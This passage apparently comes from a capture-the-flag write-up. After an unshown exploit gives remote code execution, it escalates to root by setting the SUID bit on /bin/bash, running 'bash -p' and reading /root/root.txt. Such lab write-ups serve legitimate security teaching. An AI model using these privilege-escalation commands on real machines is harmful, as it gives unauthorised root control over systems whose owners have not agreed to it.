
After downloading the exploit to the machine, you may also choose to simply copy the exploit and save it directly on the server using nano.
After executing the exploit, we successfully achieved remote code execution (RCE), as demonstrated in the output of the command id.

With remote code execution (RCE), we can grant the Bash binary the SUID permission. This way, we can execute Bash specifying the -p parameter, allowing execution of the binary with the permissions of its owner, thus obtaining our final flag.

Example:
chmod u+s /bin/bash
bash -p

After that, we can retrieve the final flag located in:
/root/root.txt

